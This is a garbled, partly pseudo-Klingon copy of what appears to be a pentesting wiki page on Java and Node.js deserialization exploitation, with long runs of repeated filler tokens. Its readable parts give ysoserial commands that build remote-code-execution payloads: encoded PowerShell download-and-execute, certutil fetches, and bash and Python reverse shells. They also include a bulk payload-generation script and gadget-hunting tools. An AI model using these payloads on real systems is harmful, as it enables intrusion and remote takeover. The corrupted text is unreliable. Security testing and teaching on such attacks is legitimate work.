'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' **'e'
var serialize = require('serialize-javascript');
//Serialization
var test = serialize(function() { return "Hello world!" });
console.log(test) //function() { return "Hello world!" }
//Deserialization
var test = "function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"
deserialize(test)
QaH vItlhutlh.
Cryo library
vaj pagh ghaH 'ej 'e' 'e' 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej **'ej
javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s
QaDaj vItlhutlh
Java Deserialized exploit chegh chel 'e' 'oH 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e'
find . -iname "*commons*collection*"
grep -R InvokeTransformer .
ysoserial ghItlh [check all the libraries] (https://github.com/frohoff/ysoserial) vulnerable 'ej [exploit] provide. Java-Deserialization-Cheat-Sheet indicate libraries check.
gadgetinspector [ghItlh] (https://github.com/JackOfMostTrades/gadgetinspector) possible gadget chains search exploit.
gadgetinspector run (after building it) warnings/errors finish. findings write gadgetinspector/gadget-results/gadget-chains-year-month-day-hore-min.txt. gadgetinspector exploit create false positives indicate.
Black Box Test
Burp extension gadgetprobe [ghItlh] (java-dns-deserialization-and-gadgetprobe.md) libraries available identify (and even the versions). information easier payload choose exploit vulnerability.
[GadgetProbe learn more] (java-dns-deserialization-and-gadgetprobe.md#gadgetprobe).
GadgetProbe ObjectInputStream deserializations focus.
Burp extension Java Deserialization Scanner [ghItlh] (java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner) vulnerable libraries identify ysoserial exploit.
[Java Deserialization Scanner learn more] (java-dns-deserialization-and-gadgetprobe.md#java-deserialization-scanner)
Java Deserialization Scanner ObjectInputStream deserializations focus.
Freddy [ghItlh] (https://github.com/nccgroup/freddy) detect deserializations vulnerabilities Burp. plugin ObjectInputStream related vulnerabilities Json Yml deserialization libraries. active mode, confirm sleep DNS payloads.
[Freddy information] (https://www.nccgroup.com/us/about-us/newsroom-and-events/blog/2018/june/finding-deserialisation-issues-has-never-been-easier-freddy-the-serialisation-killer/)
Serialization Test
server vulnerable library check. java serialized object web application find, [SerializationDumper] (https://github.com/NickstaDB/SerializationDumper) print human readable format serialization object send. data modify bypass check easier.
Exploit
ysoserial
Java deserializations exploit [ysoserial] (https://github.com/frohoff/ysoserial) ([download here] (https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar)). ysoseral-modified [ghItlh] (https://github.com/pimps/ysoserial-modified) complex commands use (with pipes for example).
Note tool ObjectInputStream focus.
"URLDNS" payload RCE payload test injection possible start using. Note "URLDNS" payload working RCE payload possible.
# PoC to make the application perform a DNS req
java -jar ysoserial-master-SNAPSHOT.jar URLDNS http://b7j40108s43ysmdpplgd3b7rdij87x.burpcollaborator.net > payload
# PoC RCE in Windows
# Ping
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 'cmd /c ping -n 5 127.0.0.1' > payload
# Time, I noticed the response too longer when this was used
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c timeout 5" > payload
# Create File
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c echo pwned> C:\\\\Users\\\\username\\\\pwn" > payload
# DNS request
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c nslookup jvikwa34jwgftvoxdz16jhpufllb90.burpcollaborator.net"
# HTTP request (+DNS)
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c certutil -urlcache -split -f http://j4ops7g6mi9w30verckjrk26txzqnf.burpcollaborator.net/a a"
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAYwBlADcAMABwAG8AbwB1ADAAaABlAGIAaQAzAHcAegB1AHMAMQB6ADIAYQBvADEAZgA3ADkAdgB5AC4AYgB1AHIAcABjAG8AbABsAGEAYgBvAHIAYQB0AG8AcgAuAG4AZQB0AC8AYQAnACkA"
## In the ast http request was encoded: IEX(New-Object Net.WebClient).downloadString('http://1ce70poou0hebi3wzus1z2ao1f79vy.burpcollaborator.net/a')
## To encode something in Base64 for Windows PS from linux you can use: echo -n "<PAYLOAD>" | iconv --to-code UTF-16LE | base64 -w0
# Reverse Shell
## Encoded: IEX(New-Object Net.WebClient).downloadString('http://192.168.1.4:8989/powercat.ps1')
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4ANAA6ADgAOQA4ADkALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAnACkA"
#PoC RCE in Linux
# Ping
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "ping -c 5 192.168.1.4" > payload
# Time
## Using time in bash I didn't notice any difference in the timing of the response
# Create file
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "touch /tmp/pwn" > payload
# DNS request
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "dig ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "nslookup ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
# HTTP request (+DNS)
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "curl ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net" > payload
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "wget ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"
# Reverse shell
## Encoded: bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" | base64 -w0
## Encoded: export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,ZXhwb3J0IFJIT1NUPSIxMjcuMC4wLjEiO2V4cG9ydCBSUE9SVD0xMjM0NTtweXRob24gLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=}|{base64,-d}|{bash,-i}"
# Base64 encode payload in base64
base64 -w0 payload
When creating a payload for java.lang.Runtime.exec() you cannot use special characters like ">" or "|" to redirect the output of an execution, "$()" to execute commands or even pass arguments to a command separated by spaces (you can do echo -n "hello world" but you can't do python2 -c 'print "Hello world"'). In order to encode correctly the payload you could use this webpage.
Feel free to use the next script to create all the possible code execution payloads for Windows and Linux and then test them on the vulnerable web page:
import os
import base64
# You may need to update the payloads
payloads = ['BeanShell1', 'Clojure', 'CommonsBeanutils1', 'CommonsCollections1', 'CommonsCollections2', 'CommonsCollections3', 'CommonsCollections4', 'CommonsCollections5', 'CommonsCollections6', 'CommonsCollections7', 'Groovy1', 'Hibernate1', 'Hibernate2', 'JBossInterceptors1', 'JRMPClient', 'JSON1', 'JavassistWeld1', 'Jdk7u21', 'MozillaRhino1', 'MozillaRhino2', 'Myfaces1', 'Myfaces2', 'ROME', 'Spring1', 'Spring2', 'Vaadin1', 'Wicket1']
def generate(name, cmd):
for payload in payloads:
final = cmd.replace('REPLACE', payload)
print 'Generating ' + payload + ' for ' + name + '...'
command = os.popen('java -jar ysoserial.jar ' + payload + ' "' + final + '"')
result = command.read()
command.close()
encoded = base64.b64encode(result)
if encoded != "":
open(name + '_intruder.txt', 'a').write(encoded + '\n')
generate('Windows', 'ping -n 1 win.REPLACE.server.local')
generate('Linux', 'ping -c 1 nix.REPLACE.server.local')
serialkillerbypassgadgets
https://github.com/pwntester/SerialKillerBypassGadgetCollection ghItlh ysoserial exploit create use. slides talk tool presented information More: https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1
marshalsec
marshalsec payloads generate exploit different Json Yml serialization libraries Java.
compile project order dependencies add needed I pom.xml:
<dependency>
<groupId>javax.activation</groupId>
<artifactId>activation</artifactId>
<version>1.1.1</version>
</dependency>
<dependency>
<groupId>com.sun.jndi</groupId>
<artifactId>rmiregistry</artifactId>
<version>1.2.1</version>
<type>pom</type>
</dependency>
maven qay'be' Install, 'ej project compile:
sudo apt-get install maven
mvn clean package -DskipTests
FastJSON
Read more about this Java JSON library: https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html
Labs
- If you want to test some ysoserial payloads you can run this webapp: https://github.com/hvqzao/java-deserialize-webapp
- https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/
Why
Java uses a lot serialization for various purposes like:
- HTTP requests: Serialization is widely employed in the management of parameters, ViewState, cookies, etc.
- RMI (Remote Method Invocation): The Java RMI protocol, which relies entirely on serialization, is a cornerstone for remote communication in Java applications.
- RMI over HTTP: This method is commonly used by Java-based thick client web applications, utilizing serialization for all object communications.
- JMX (Java Management Extensions): JMX utilizes serialization for transmitting objects over the network.
- Custom Protocols: In Java, the standard practice involves the transmission of raw Java objects, which will be demonstrated in upcoming exploit examples.
Prevention
Transient objects
A class that implements Serializable can implement as transient any object inside the class that shouldn't be serializable. For example:
public class myAccount implements Serializable
{
private transient double profit; // declared transient
private transient double margin; // declared transient
qo'wI'vam Serializable jImej
Serializable jImejDaq 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 'e' vItlhutlh 